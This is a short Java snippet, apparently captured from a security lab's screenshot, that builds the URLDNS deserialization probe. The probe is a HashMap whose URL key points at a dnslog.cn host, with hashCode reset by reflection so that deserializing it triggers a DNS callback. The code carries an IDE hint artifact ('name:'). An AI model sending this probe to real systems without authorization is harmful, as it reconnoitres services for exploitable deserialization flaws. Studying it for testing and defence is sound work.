 public static Object generateURLDNS2() throws  Exception {
String url = "http://xx5.dazvbu.dnslog.cn";
HashMap ht = new HashMap();
URL u = new URL(url);
ht.put(u, url);
Field hashCode = u.getClass().getDeclaredField( name: "hashCode");
hashCode.setAccessible(true);
hashCode.set(u, -1);
return ht;
}
Beacon Tower Lab